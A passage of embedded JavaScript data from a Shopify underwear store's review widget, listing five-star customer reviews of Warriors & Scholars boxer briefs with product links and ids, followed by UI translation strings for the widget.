loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"carouselReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to 